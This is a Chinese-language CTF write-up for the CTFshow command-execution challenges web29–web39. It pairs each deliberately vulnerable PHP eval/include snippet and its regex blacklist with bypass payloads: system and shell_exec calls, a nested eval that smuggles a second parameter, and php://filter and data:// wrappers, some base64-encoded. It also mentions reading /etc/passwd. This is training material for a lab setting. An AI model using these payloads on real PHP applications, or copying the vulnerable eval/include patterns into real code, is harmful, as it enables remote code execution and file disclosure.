CTFshow_命令执行
web29
<?php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
eval($c);
}
}else{ highlight_file(__FILE__);
}
?c=system(ls);

?c=system("tac fl*");

web30
<?php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag|system|php/i", $c)){
eval($c);
}
}else{ highlight_file(__FILE__);
}
这里禁用了system,可以考虑使用其他命令执行函数
system()、exec()、shell_exec()、pcntl_exec()、popen()、proc_popen()、passthru()、等
?c=echo shell_exec("tac fl*");

web31
<?php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'/i", $c)){
eval($c);
}
}else{ highlight_file(__FILE__);
}
注意,这题也过滤了点,空格,单引号
可以尝试通过嵌套eval函数来获取另一个参数的的方法来绕过,因为这里只判断了c这个参数,并不会判断其他参数的传入
?c=eval($_GET[a]);&a=system('tac flag.php');
web32
<?php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){
eval($c);
}
}else{ highlight_file(__FILE__);
}
这题过滤了分号、括号等
这题看WP给我提供了一个新的思路,可以利用文件包含
首先看大佬的的payload:
c=include%0a$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
- 首先是include+参数1,作用是包含参数1的文件,运用了文件包含漏洞,最后的文件名字可以改为/etc/passwd和nginx的日志文件来定位flag位置
- 然后是%0a作用,这是url回车符,因为空格被过滤。事实上,删去也无所谓,似乎php会自动给字符串和变量间添加空格(经检验,只在eval中有效,echo中无效,还是得要空格)
- 后面的?>的作用是作为绕过分号,作为语句的结束。原理是:php遇到定界符关闭标签会自动在末尾加上一个分号。简单来说,就是php文件中最后一句在?>前可以不写分号。
- 在c中引用了参数1,然后&后对参数1定义,运用文件包含漏洞

web33
<?php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i", $c)){
eval($c);
}
}else{ highlight_file(__FILE__);
}
这题好像和上一题一样?
但是尝试稍微改一下payload,既然可以利用文件包含漏洞

?c=include%0a$_GET[1]?>&1=data://text/plain,<?php system("cat flag.php");?>
ctrl+u查看源代码:

web34
<?php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"/i", $c)){
eval($c);
}
}else{ highlight_file(__FILE__);
}
上一题payload可解
web35
<?php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=/i", $c)){
eval($c);
}
}else{ highlight_file(__FILE__);
}
上一题payload可解
web36
<?php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=|\/|[0-9]/i", $c)){
eval($c);
}
}else{ highlight_file(__FILE__);
}
过滤了数字,那我们换一个就行了
?c=include%0a$_GET[a]?>&a=data://text/plain,<?php system("cat flag.php");?>
web37
<?php
//flag in flag.php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
include($c);
echo $flag;
}
}else{ highlight_file(__FILE__);
}
感觉这就是正常的文件包含了
c=data://text/plain,<?php system("cat fl*");?>

web38
<?php
//flag in flag.php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag|php|file/i", $c)){
include($c);
echo $flag;
}
}else{ highlight_file(__FILE__);
}
用base64编码一下:
?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmwqIik7Pz4=
web39
<?php
//flag in flag.php
error_reporting(0);
if(isset($_GET['c'])){ $c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
include($c.".php");
}
}else{ highlight_file(__FILE__);
}
?c=data://text/plain,<?php system("tac fla*.php")?